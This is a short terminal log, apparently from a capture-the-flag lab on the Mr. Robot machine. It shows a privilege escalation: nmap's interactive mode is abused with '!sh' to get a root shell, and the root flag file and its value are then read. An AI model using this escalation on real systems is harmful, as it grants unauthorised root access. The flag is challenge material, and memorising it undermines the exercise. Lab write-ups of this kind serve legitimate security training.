 robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls
ls
key-2-of-3.txt  password.raw-md5
# ls /root/
ls /root/
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
cat: key-3-of-3.txt: No such file or directory
# cd root
cd root
sh: 5: cd: can't cd to root
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#